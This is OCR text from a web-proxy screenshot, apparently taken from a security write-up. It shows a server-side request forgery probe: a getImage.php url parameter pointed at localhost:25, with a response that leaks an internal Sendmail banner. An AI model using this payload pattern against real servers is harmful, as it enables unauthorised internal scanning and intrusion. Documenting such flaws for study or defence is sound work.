 [QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://191.101. /getImage.php?url=http://localhost:25 HTTP/1.1
Host: 191.101.
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 12 Aug 2016 03:34:05 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 155
Connection: close
Content-Type: image/png
220 noh285qznx ESMTP Sendmail 8.14.4/8.14.4; Thu, 11 Aug 2016 23:34:05 -0400
421 4.7.0 noh285qznx Rejecting open proxy localhost.localdomain [127.0.0.1]